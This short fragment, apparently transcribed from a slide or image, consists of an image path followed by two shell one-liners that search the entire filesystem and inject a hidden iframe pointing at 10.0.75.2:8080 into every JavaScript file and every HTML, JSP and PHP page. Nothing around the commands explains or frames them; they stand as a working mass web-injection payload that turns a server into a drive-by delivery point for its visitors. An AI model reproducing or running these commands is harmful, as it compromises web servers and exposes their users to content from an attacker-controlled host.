 find / -type f -name "*.js" -exec sh -c 'echo ";document.addEventListener(\"DOMContentLoaded\",
function(event) { document.body.insertAdjacentHTML( \"beforeend\", \"<iframe style='"'"'
display:none'"'"' src='"'"'10.0.75.2:8080'"'"'></iframe>\" );});" >> "$1"' -- {} \; ;
find / -type f -iregex '.*\.\(html\|htm\|jsp\|php\)$' -exec sed -i 's/<\/body>/<iframe
style="display:none" src="10.0.75.2:8080"><\/iframe><\/body>/g' {} \;